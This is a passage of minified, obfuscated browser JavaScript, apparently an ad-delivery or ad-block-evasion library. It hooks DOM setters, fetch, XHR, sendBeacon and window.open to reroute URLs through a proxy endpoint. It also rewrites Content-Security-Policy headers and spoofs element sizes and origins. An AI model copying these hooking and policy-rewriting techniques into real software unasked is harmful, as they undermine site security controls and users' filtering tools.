d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3308)]+r(2229),kind:o.MN[r(429)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]});return t=t[r(3105)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(3103)[r(1881)](Vt,r(3844))[r(1881)](d,r(1261))[r(1881)]((0,Rt.x)().id,r(927))+Jt({_window:i,protectUrlContext:n,html:t}),E.A[r(341)](i)[r(2866)][r(1709)][r(1962)](this,t)}}),he(i,a(1167),a(1595),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(1445)][t(341)][t(1962)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(341)](i)[e(1445)][e(1709)][e(1962)](this,t);for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(1445)][e(1709)][e(1962)](this,Ft(n,t,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])),...o)}}),he(i,a(1167),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1800)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(1800)][r(1709)][r(1962)](this,t,...c)}}),he(i,a(1167),a(3299),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(3960)][t(341)][t(1962)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3308)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)])}),E.A[r(341)](i)[r(3960)][r(1709)][r(1962)](this,t,...s)):E.A[r(341)](i)[r(3960)][r(1709)][r(1962)](this,t,...s)}}),he(i,a(3490),a(3738),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1450)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a,s=E.A[r(341)](i)[r(1350)][r(341)][r(1962)](this),c=E.A[r(341)](i)[r(1171)][r(341)][r(1962)](this),l=r(3818)===s||r(3577)===s&&r(2887)===c?o.MN[r(3189)]:r(3577)===s&&r(1001)===c?o.MN[r(429)]:o.MN[r(3270)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]});for(var u=arguments[r(1461)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(341)](i)[r(1450)][r(1709)][r(1962)](this,t,...d)}}),he(i,a(3490),"as",{set:function(t){const r=a;var s;const c=E.A[r(341)](i)[r(3528)][r(1962)](this,r(3738)),l=null===(s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(1849)))||void 0===s?void 0:s[r(2443)]();for(var u=arguments[r(1461)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3818)===l||r(3577)===l&&r(2887)===t?o.MN[r(3189)]:r(3577)===l&&r(1001)===t?o.MN[r(429)]:o.MN[r(3270)];E.A[r(341)](i)[r(1450)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),...d)}return E.A[r(341)](i)[r(1171)][r(1709)][r(1962)](this,t,...d)}}),he(i,a(3490),a(1849),{set:function(t){const r=a,s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(3738)),c=E.A[r(341)](i)[r(3528)][r(1962)](this,"as");for(var l=arguments[r(1461)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3818)===t||r(3577)===t&&r(2887)===c?o.MN[r(3189)]:r(3577)===t&&r(1001)===c?o.MN[r(429)]:o.MN[r(3270)];E.A[r(341)](i)[r(1450)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),...u)}return E.A[r(341)](i)[r(1350)][r(1709)][r(1962)](this,t,...u)}}),he(i,a(746),a(1595),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(3283)][t(341)][t(1962)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(341)](i)[e(3283)][e(1709)][e(1962)](this,t);for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(3283)][e(1709)][e(1962)](this,Ft(n,t,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])),...o)}}),he(i,a(746),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3425)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(429)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(3425)][r(1709)][r(892)](this,[t,...c])}}),he(i,a(2264),a(3007),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1873)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(1873)][r(1709)][r(1962)](this,t,...c)}}),he(i,a(2264),a(3554),{get:function(){const t=a;for(var e,n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(341)](i)[t(3205)])&&void 0!==e&&e[t(341)]?E.A[t(341)](i)[t(3205)][t(341)][t(892)](this,r):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(341)](i)[r(3205)])&&void 0!==s&&s[r(1709)]?E.A[r(341)](i)[r(3205)][r(1709)][r(892)](this,[t,...l]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3554),t),t)}},(()=>!0)),he(i,a(3667),a(3554),{get:function(){const t=a;for(var e,n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(341)](i)[t(1620)])&&void 0!==e&&e[t(341)]?E.A[t(341)](i)[t(1620)][t(341)][t(892)](this,r):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(341)](i)[r(1620)])&&void 0!==s&&s[r(1709)]?E.A[r(341)](i)[r(1620)][r(1709)][r(892)](this,[t,...l]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3554),t),t)}},(()=>!0)),he(i,a(2395),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3199)]?E.A[t(341)](i)[t(3199)][t(341)][t(892)](this,n):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(3199)]?E.A[r(341)](i)[r(3199)][r(1709)][r(892)](this,[t,...c]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3554),t),t)}}),he(i,a(2395),a(3299),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(341)](i)[t(1762)]?E.A[t(341)](i)[t(1762)][t(341)][t(892)](this,n):E.A[t(341)](i)[t(3528)][t(1962)](this,t(3299));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3308)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)])}),E.A[r(341)](i)[r(1762)]?E.A[r(341)](i)[r(1762)][r(1709)][r(892)](this,[t,...s]):(E.A[r(341)](i)[r(2909)][r(1962)](this,r(3299),t),t)):E.A[r(341)](i)[r(1762)][r(1709)][r(1962)](this,t,...s)}}),he(i,a(1844),a(402),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3203)][t(341)][t(892)](this,n);if(t(3977)==typeof s){const e=Array[t(2950)](s[t(2881)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(341)](i)[t(1399)][t(1962)](s,n,(0,o.sH)(n)[t(287)]))}return s}},(function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(3203)][t(341)][t(892)](this,n);return t(3977)==typeof s&&o.ht[t(3464)]((e=>s[t(3105)]("/"[t(1881)](e,"/"))))})),he(i,a(1844),a(4080),{get:function(){const t=a;try{if(t(3444)===this[t(402)])return t(3339);const e=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this);if((0,o.EW)(e[t(895)][t(3738)])){const n=(0,o.sH)(e[t(895)][t(3738)])[t(287)];return new URL(n)[t(4080)]}}catch(t){}for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(1359)][t(341)][t(892)](this,n)}},(function(){const t=a;if(t(3444)===this[t(402)])return!0;try{const e=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this);return(0,o.EW)(e[t(895)][t(3738)])}catch(t){}return!1})),de(i,a(2060),a(2503),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3270)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)]}),E.A[s(341)](i)[s(4090)][s(1962)](i,t,{method:s(3222),keepalive:!0,body:r,mode:s(455)}),!0}),(function(){return arguments[a(1461)]>0})),de(i,a(616),a(2016),(function(t){const e=a,o=(()=>{const e=a2x;if(!(t instanceof i[e(2044)]))return"";const n=E.A[e(341)](i)[e(522)][e(341)][e(1962)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(2044)]&&e(2887)===this[e(3756)][e(2443)]()&&t instanceof i[e(1036)]){const r=E.A[e(341)](i)[e(2725)][e(341)][e(1962)](t);E.A[e(341)](i)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ht(i,o),t instanceof i[e(1882)]&&t[e(2047)](e(1604))&&Ht(i,t[e(1604)]),E.A[e(341)](i)[e(3446)][e(1962)](this,t)})),de(i,a(616),a(3457),(function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(2044)]&&e(2887)===this[e(3756)][e(2443)]()&&t instanceof i[e(1036)]){const r=E.A[e(341)](i)[e(2725)][e(341)][e(1962)](t);return E.A[e(341)](i)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(341)](i)[e(4265)][e(1962)](this,t,...o)}return E.A[e(341)](i)[e(4265)][e(1962)](this,t,...o)})),he(i,a(616),a(1564),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(2725)][t(341)][t(1962)](this,...n);return this instanceof i[t(2044)]&&t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(){const t=a;let e=arguments[t(1461)]<=0?void 0:arguments[0];return this instanceof i[t(2044)]&&t(2887)===this[t(3756)][t(2443)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(341)](i)[t(2725)][t(1709)][t(1962)](this,e)}}),he(i,a(616),a(909),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(3458)][t(341)][t(892)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),he(i,a(421),a(1604),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1788)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s}});const h=[a(1099),a(2823),a(3407),a(854),a(3926),a(511),a(1197),a(1859),a(753),a(2595),a(2298),a(373),a(2772),a(1179)][a(3677)]((t=>"."+t+"/"));he(i,a(2648),a(487),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3551)][t(341)][t(1962)](this,...n),c=E.A[t(341)](i)[t(1788)][t(341)][t(1962)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2744)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2744)](c)||h[t(3464)]((e=>c[t(3105)](e)))||c[t(1480)](t(2068))>=0)&&(s=0),s}}),he(i,a(2648),a(1196),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1290)][t(341)][t(1962)](this,...n),c=E.A[t(341)](i)[t(1788)][t(341)][t(1962)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(287)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2744)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2744)](c)||h[t(3464)]((e=>c[t(3105)](e)))||c[t(1480)](t(2068))>=0)&&(s=0),s}}),de(i,a(454),a(2175),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return E.A[e(341)](i)[e(1026)][e(1962)](this,r)}));const f=[a(1464),a(2849),a(3846),a(3442)];de(i,a(1864),a(2744),(function(t){const n=a;return!!m(t,new URL(e.A[n(3308)])[n(2884)])||E.A[n(341)](i)[n(1030)][n(1962)](this,t)}),(function(t){const e=a;return e(589)!==this[e(4103)]&&e(3505)!==this[e(4103)]&&!!f[e(3464)]((t=>m(this[e(4103)],t)))})),de(i,a(1864),a(829),(function(t){const e=a,n=(0,o.sH)(t)[e(287)];return E.A[e(341)](i)[e(881)][e(1962)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(2235)])&&!(n(3977)!=typeof t||!t[n(1427)](n(3141))&&!t[n(1427)](n(3328))||!(0,o.EW)(t))})),he(i,a(2138),a(2148),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(819)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(i,a(2837),a(4259),(function(t,r){const s=a,c=t[s(2554)](),l=(()=>{const t=s;if(c[t(1427)](t(3141))||c[t(1427)](t(3328)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3270)],endpoint:e.A[t(3308)]});{const r=E.A[t(341)](i)[t(3458)][t(341)][t(892)](i[t(4061)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3270)],baseUrl:r,endpoint:e.A[t(3308)]})}})();return E.A[s(341)](i)[s(3293)][s(1962)](this,l,r)})),de(i,a(3986),a(1376),(function(t,n){const r=a;try{const s=new(i[r(569)])(e.A[r(3308)])[r(2884)];if(r(2292)===t[r(2554)]()&&"\n"===n&&this[r(3596)](s)&&(0,o.EW)(i[r(895)][r(3738)])){const e=new(i[r(569)])((0,o.sH)(i[r(895)][r(3738)])[r(287)]);if((r(999)===e[r(2884)]||r(2219)===e[r(2884)])&&e[r(1349)][r(1427)](r(4145))&&e[r(1349)][r(3596)](r(2615))){const o=E.A[r(341)](i)[r(1399)][r(1962)](this,t,n);return E.A[r(341)](i)[r(1399)][r(1962)](o,s,e[r(2884)])}}}catch(e){return E.A[r(341)](i)[r(1399)][r(1962)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(287)];return E.A[r(341)](i)[r(1399)][r(1962)](e,t,n)}return E.A[r(341)](i)[r(1399)][r(1962)](this,t,n)}catch(e){return E.A[r(341)](i)[r(1399)][r(1962)](this,t,n)}}),(function(t,n){const r=a;try{if(r(3977)==typeof this&&(this[r(1427)](r(3141))||this[r(1427)](r(3328)))&&o.ht[r(3464)]((t=>m(this,"/"[r(1881)](t,"/")))))return!0;if(r(2292)===t[r(2554)]()&&"\n"===n&&r(3977)==typeof this&&this[r(3596)](new(i[r(569)])(e.A[r(3308)])[r(2884)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(2461),a(2739),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(1461)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2406)][r(3596)](r(2780))||n[r(2406)][r(3596)](r(1522)))&&(s[r(3105)](r(981))||s[r(3105)](r(3811)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(1353)];)try{n=e[t(2188)][t(4061)],e=e[t(2188)][t(3993)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(2739)][r(1962)](t,s,e,...d)}const[f]=xe(o,e,l),m=g(s);if(r(2811)===m||r(577)===m){const t=new URL(s)[r(2574)][r(341)](r(2164));!function(t,e,n,o,i){const s=r;ot(t,s(1459),(arguments[s(1461)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1709)](s(3047),e)[s(1709)](s(732),n)[s(1709)](s(2785),o)[s(1709)](s(1907),i[s(2554)]()))}(n,window[r(2321)],r(2980),null!=t?t:"",r(577)===m)}const p=E.A[r(341)](i)[r(4090)][r(1962)](this,o,f,...d);if(m){const t=await p,e=await t[r(1341)]()[r(3825)]();return c.A[r(3403)](r(2379)[r(1881)](m,")"),s,e),t}return p})),de(i,a(2461),a(1011),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(1706));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=xe(o,e,s);for(var c=arguments[r(1461)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(341)](i)[r(2470)][r(1962)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(2461),a(539),{get:function(){const t=a;for(var e,o=arguments[t(1461)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(341)](i)[t(2660)],u=(null===(e=l[t(341)])||void 0===e?void 0:e[t(1962)](this,...s))||l[t(2897)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(3977)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(721)==typeof c)return E.A[a(341)](i)[a(3763)][a(1962)](c[a(866)])[a(3105)](a(1046))?c[a(866)](e):c;if(!ae(c))return c;if(c&&c[a(2461)]&&c instanceof c[a(2461)]&&c[a(2649)]){const t=c[a(2649)][a(1766)](a(3554));t&&a(3375)!==t&&a(4180)!==t&&!t[a(1427)](a(1730))||(c[a(1234)]||(c[a(1234)]=!0,pt(c[a(3993)]),zt(c[a(3993)]),j[a(2958)](c[a(3993)])),oe(c[a(3993)]),ie(n,c[a(3993)]))}return c}})}}),he(i,a(2461),a(1604),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(341)](i)[t(2708)][t(341)][t(1962)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2708)][e(1709)][e(1962)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(1013),a(3878),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(3847)][t(341)][t(1962)](this,...n)},set:function(r){const s=a;if(s(4213)===E.A[s(341)](i)[s(3775)][s(341)][s(1962)](this)[s(2443)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2094)[i(1881)](n));if(!r||0===r[i(1461)])return;const s=function(t){const e=i;return t[e(3163)](",")[e(3677)]((t=>t[e(549)]()))[e(3629)]((t=>t[e(1461)]>0))[e(3677)](Ct)}(r);if(0===s[i(1461)])return;const a=s[i(3677)]((t=>function(t,n){const r=i,s={directives:Object[r(2258)](Object[r(4049)](n[r(3118)])[r(3677)]((n=>{let[r,i]=n;const s=function(n){const r=a2x,i={"frame-ancestors":function(e){const n=a2x;return(0,o.Vp)(t)&&t[n(4197)]?[n(3328)+t[n(2406)]]:e[n(3677)]((e=>Ot(t,e)))},"block-all-mixed-content":function(t){const n=a2x;return e.A[n(3403)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3596)](r(1740))?n=>(e.A[r(3403)]?n[r(3677)]((t=>r(2365)===t?r(3188):t)):[...n])[r(3677)]((e=>Ot(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(3629)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(3362)](s[r(3118)])[r(1461)]?null:s}(n,t)))[i(3629)]((t=>null!=t)),c=a[i(3677)](Lt)[i(3441)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3677)](Wt)[e(3917)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1160)])&&void 0!==c?c:""}E.A[s(341)](i)[s(3847)][s(1709)][s(1962)](this,r)}}),de(i,a(2461),a(537),(function(t,r,s){const c=a;if(s){const t=s[c(3163)](",")[c(3677)]((t=>{const e=c;if(t[e(3105)](e(2196))){const r=t[e(3163)]("=")[1];return e(2196)[e(1881)](Ft(n,r,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])))}return t}));s=t[c(3917)](",")}if([c(4180)][c(3105)](t)){const a=E.A[c(341)](i)[c(2030)][c(1962)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(895)===r?new Proxy(t[l(895)],{set:function(t,r,c){const u=l;if(u(3738)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(4262)],baseUrl:E.A[u(341)](i)[u(3458)][u(341)][u(892)](i[u(4061)]),endpoint:e.A[u(3308)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(3977)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(4262)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(4080)]}}));let u=i;for(;ht(u,c(1783),c(1544),{url:t,target:r,windowFeatures:s,name:i[c(1604)]}),u!==i[c(1353)];)u=u[c(2188)][c(3993)];return i}));const p={gpt:a(2702),gpt_limited:a(1282),adsense:a(2132),aps:a(2693),prebid_sovrn:a(3753),prebid_sharethrough:a(474),prebid_yieldmo:a(1795),prebid_triplelift:a(3609),prebid_minutemedia:a(321),prebid_kueezrtb:a(3810),prebid_vidazoo:a(3555),prebid_adagio:a(3436),prebid_onetag:a(2698),prebid_criteo:a(3406),prebid_appnexus:a(2781),prebid_adtelligent:a(420),prebid_rubicon:a(2711),prebid_smartadserver:a(2771),prebid_nextmillennium:a(2818),prebid_trustedstack:a(801),prebid_orbidder:a(1602),prebid_grid_criteo:a(1213),prebid_visx:a(1580),prebid_equativ:a(3857),prebid_pubmatic:a(277),prebid_yieldlab:a(2468)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(1427)](p[n]))return n;return""}var w;de(i,a(2498),a(537),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),{additionalHeaders:h,url:f}=ye(i,s(3977)==typeof r?(0,o.Xz)(r,d):r);s(3977)==typeof(r=s(3977)==typeof r?f[s(3738)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3270)],baseUrl:d,endpoint:e.A[s(3308)]}))):r instanceof i[s(569)]&&(u=g(r[s(3738)]),(0,o.EW)(r[s(3738)])||((r=new(i[s(569)])(r))[s(3738)]=(0,o.Wq)({protectUrlContext:n,url:r[s(3738)],kind:o.MN[s(3270)],baseUrl:d,endpoint:e.A[s(3308)]}))),u&&E.A[s(341)](i)[s(3574)][s(1962)](this,s(333),(()=>{const t=s;4===this[t(1183)]&&c.A[t(3403)](t(2379)[t(1881)](u,")"),l,this[t(2975)])}));for(var m=arguments[s(1461)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(341)](i)[s(451)][s(1962)](this,t,r,...p);for(const[t,e]of Object[s(4049)](h)){const n=ee(e),r=ne(t);this[s(4274)](s(1895)[s(1881)](r),n)}return b})),he(i,a(2498),a(1681),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(3735)][t(341)][t(1962)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(i,a(2498),a(1857),(function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(3904)][t(1962)](this,...n)})),de(i,a(3516),a(2230),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]})),E.A[c(341)](i)[c(2190)][c(1962)](this,t,r,s)})),ue(i,a(646),(function(t,e,r){const o=a,s=e&&e[o(3105)](o(1763))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(341)](i)[o(646)])(t,s,r)})),ue(i,a(2052),(function(t,r){const s=a;return 